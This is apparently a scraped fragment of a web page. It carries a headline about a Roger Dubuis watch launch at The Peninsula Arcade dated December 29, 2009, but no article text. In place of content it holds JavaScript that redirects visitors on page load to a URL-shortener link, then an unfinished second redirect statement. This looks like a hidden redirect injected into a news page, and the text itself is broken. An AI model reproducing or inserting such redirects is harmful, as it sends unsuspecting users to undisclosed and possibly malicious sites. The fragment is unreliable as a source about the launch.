
Roger Dubuis Launched at The Peninsula Arcade
December 29, 2009
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =